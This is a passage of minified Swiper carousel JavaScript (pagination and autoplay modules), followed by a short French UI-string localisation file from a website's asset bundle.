C=1,k=1;E==="horizontal"?C=w:k=w,T.querySelectorAll(W(f.progressbarFillClass)).forEach(z=>{z.style.transform=`translate3d(0,0,0) scaleX(${C}) scaleY(${k})`,z.style.transitionDuration=`${e.params.speed}ms`})}f.type==="custom"&&f.renderCustom?(le(T,f.renderCustom(e,S+1,P)),I===0&&s("paginationRender",T)):(I===0&&s("paginationRender",T),s("paginationUpdate",T)),e.params.watchOverflow&&e.enabled&&T.classList[e.isLocked?"add":"remove"](f.lockClass)})}function y(){const d=e.params.pagination;if(o())return;const f=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let h=e.pagination.el;h=B(h);let S="";if(d.type==="bullets"){let x=e.params.loop?Math.ceil(f/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&x>f&&(x=f);for(let L=0;L<x;L+=1)d.renderBullet?S+=d.renderBullet.call(e,L,d.bulletClass):S+=`<${d.bulletElement} ${e.isElement?'part="bullet"':""} class="${d.bulletClass}"></${d.bulletElement}>`}d.type==="fraction"&&(d.renderFraction?S=d.renderFraction.call(e,d.currentClass,d.totalClass):S=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`),d.type==="progressbar"&&(d.renderProgressbar?S=d.renderProgressbar.call(e,d.progressbarFillClass):S=`<span class="${d.progressbarFillClass}"></span>`),e.pagination.bullets=[],h.forEach(x=>{d.type!=="custom"&&le(x,S||""),d.type==="bullets"&&e.pagination.bullets.push(...x.querySelectorAll(W(d.bulletClass)))}),d.type!=="custom"&&s("paginationRender",h[0])}function c(){e.params.pagination=Me(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const d=e.params.pagination;if(!d.el)return;let f;typeof d.el=="string"&&e.isElement&&(f=e.el.querySelector(d.el)),!f&&typeof d.el=="string"&&(f=[...document.querySelectorAll(d.el)]),f||(f=d.el),!(!f||f.length===0)&&(e.params.uniqueNavElements&&typeof d.el=="string"&&Array.isArray(f)&&f.length>1&&(f=[...e.el.querySelectorAll(d.el)],f.length>1&&(f=f.find(h=>Te(h,".swiper")[0]===e.el))),Array.isArray(f)&&f.length===1&&(f=f[0]),Object.assign(e.pagination,{el:f}),f=B(f),f.forEach(h=>{d.type==="bullets"&&d.clickable&&h.classList.add(...(d.clickableClass||"").split(" ")),h.classList.add(d.modifierClass+d.type),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.classList.add(`${d.modifierClass}${d.type}-dynamic`),l=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.classList.add(d.progressbarOppositeClass),d.clickable&&h.addEventListener("click",g),e.enabled||h.classList.add(d.lockClass)}))}function m(){const d=e.params.pagination;if(o())return;let f=e.pagination.el;f&&(f=B(f),f.forEach(h=>{h.classList.remove(d.hiddenClass),h.classList.remove(d.modifierClass+d.type),h.classList.remove(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.clickable&&(h.classList.remove(...(d.clickableClass||"").split(" ")),h.removeEventListener("click",g))})),e.pagination.bullets&&e.pagination.bullets.forEach(h=>h.classList.remove(...d.bulletActiveClass.split(" ")))}t("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const d=e.params.pagination;let{el:f}=e.pagination;f=B(f),f.forEach(h=>{h.classList.remove(d.horizontalClass,d.verticalClass),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass)})}),t("init",()=>{e.params.pagination.enabled===!1?b():(c(),y(),p())}),t("activeIndexChange",()=>{typeof e.snapIndex>"u"&&p()}),t("snapIndexChange",()=>{p()}),t("snapGridLengthChange",()=>{y(),p()}),t("destroy",()=>{m()}),t("enable disable",()=>{let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),t("lock unlock",()=>{p()}),t("click",(d,f)=>{const h=f.target,S=B(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!h.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&h===e.navigation.nextEl||e.navigation.prevEl&&h===e.navigation.prevEl))return;const x=S[0].classList.contains(e.params.pagination.hiddenClass);s(x===!0?"paginationShow":"paginationHide"),S.forEach(L=>L.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.remove(e.params.pagination.paginationDisabledClass))),c(),y(),p()},b=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.add(e.params.pagination.paginationDisabledClass))),m()};Object.assign(e.pagination,{enable:v,disable:b,render:y,update:p,init:c,destroy:m})}function Ut({swiper:e,extendParams:i,on:t,emit:s,params:n}){e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let a,l,o=n&&n.autoplay?n.autoplay.delay:3e3,r=n&&n.autoplay?n.autoplay.delay:3e3,u,g=new Date().getTime(),p,y,c,m,v,b,d;function f(O){!e||e.destroyed||!e.wrapperEl||O.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",f),!(d||O.detail&&O.detail.bySwiperTouchMove)&&I())}const h=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?p=!0:p&&(r=u,p=!1);const O=e.autoplay.paused?u:g+r-new Date().getTime();e.autoplay.timeLeft=O,s("autoplayTimeLeft",O,O/o),l=requestAnimationFrame(()=>{h()})},S=()=>{let O;return e.virtual&&e.params.virtual.enabled?O=e.slides.find(A=>A.classList.contains("swiper-slide-active")):O=e.slides[e.activeIndex],O?parseInt(O.getAttribute("data-swiper-autoplay"),10):void 0},x=O=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(l),h();let M=typeof O>"u"?e.params.autoplay.delay:O;o=e.params.autoplay.delay,r=e.params.autoplay.delay;const A=S();!Number.isNaN(A)&&A>0&&typeof O>"u"&&(M=A,o=A,r=A),u=M;const D=e.params.speed,_=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,D,!0,!0),s("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,D,!0,!0),s("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{x()})))};return M>0?(clearTimeout(a),a=setTimeout(()=>{_()},M)):requestAnimationFrame(()=>{_()}),M},L=()=>{g=new Date().getTime(),e.autoplay.running=!0,x(),s("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(l),s("autoplayStop")},T=(O,M)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(a),O||(b=!0);const A=()=>{s("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",f):I()};if(e.autoplay.paused=!0,M){v&&(u=e.params.autoplay.delay),v=!1,A();return}u=(u||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&u<0&&!e.params.loop)&&(u<0&&(u=0),A())},I=()=>{e.isEnd&&u<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),b?(b=!1,x(u)):x(),e.autoplay.paused=!1,s("autoplayResume"))},E=()=>{if(e.destroyed||!e.autoplay.running)return;const O=H();O.visibilityState==="hidden"&&(b=!0,T(!0)),O.visibilityState==="visible"&&I()},w=O=>{O.pointerType==="mouse"&&(b=!0,d=!0,!(e.animating||e.autoplay.paused)&&T(!0))},C=O=>{O.pointerType==="mouse"&&(d=!1,e.autoplay.paused&&I())},k=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",w),e.el.addEventListener("pointerleave",C))},z=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",w),e.el.removeEventListener("pointerleave",C))},G=()=>{H().addEventListener("visibilitychange",E)},q=()=>{H().removeEventListener("visibilitychange",E)};t("init",()=>{e.params.autoplay.enabled&&(k(),G(),L())}),t("destroy",()=>{z(),q(),e.autoplay.running&&P()}),t("_freeModeStaticRelease",()=>{(c||b)&&I()}),t("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():T(!0,!0)}),t("beforeTransitionStart",(O,M,A)=>{e.destroyed||!e.autoplay.running||(A||!e.params.autoplay.disableOnInteraction?T(!0,!0):P())}),t("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}y=!0,c=!1,b=!1,m=setTimeout(()=>{b=!0,c=!0,T(!0)},200)}}),t("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!y)){if(clearTimeout(m),clearTimeout(a),e.params.autoplay.disableOnInteraction){c=!1,y=!1;return}c&&e.params.cssMode&&I(),c=!1,y=!1}}),t("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:L,stop:P,pause:T,resume:I})}export{Ut as A,Yt as N,Xt as P,F as S};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/fr.BqDmcz5e.js
body_size: 2007
content:
const e="Lire la suite",t="Page non trouvée",o="Courrier de travail",s="La page que vous recherchez a peut-être été supprimée, changée de nom ou temporairement inaccessible.",n="Retour à l'accueil",c="Obtenez un devis",a="Connecte-toi avec nous",r="Appelle maintenant",F="Par",T="Le",l="Services",i="Informations de contact",u="Suivez nous sur",_="Abonnez-vous à notre newsletter",d="Derniers articles",m="Articles similaires",p="Catégories",g="Mots clés",h="Partager",v="Adresse de notre site",b="Numéro de téléphone",f="Contactez-nous",w="Formulaire de contact",C="Envoyer le message",x="Nom",z="Email",y="Sujet",A="Votre message",N="N° de téléphone",P="Contact rapide",S="Client",k="Catégorie",q="Date",D="Statut",L="Télecharger le PDF",j="Nos services",E="Tutoriels",I={read_more:e,page_not_found:t,working_mail:o,page_not_found_content:s,back_to_home:n,get_quote:c,connect_with_us:a,call_now:r,by:"Par",on:"Le",services:l,contact_info:i,follow_us_on:u,subscribe_newsletter:_,latest_posts:d,related_posts:m,categories:p,tags:g,share:h,our_address:v,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:"Nom",placeholder_email:z,placeholder_subject:y,placeholder_message:A,placeholder_phone:N,quick_contact:P,client:S,category:k,date:q,status:D,download_pdf:L,our_services:j,our_tutorials:E};export{n as back_to_home,F as by,r as call_now,p as categories,k as category,S as client,a as connect_with_us,w as contact_form,i as contact_info,q as date,I as default,L as download_pdf,u as follow_us_on,c as get_quote,d as latest_posts,f as message_us,T as on,v as our_address,j as our_services,E as our_tutorials,t as page_not_found,s as page_not_found_content,b as phone_number,z as placeholder_email,A as placeholder_message,x as placeholder_name,N as placeholder_phone,y as placeholder_subject,P as quick_contact,e as read_more,m as related_posts,C as send_message,l as services,h as share,D as status,_ as subscribe_newsletter,g as tags,o as working_mail};
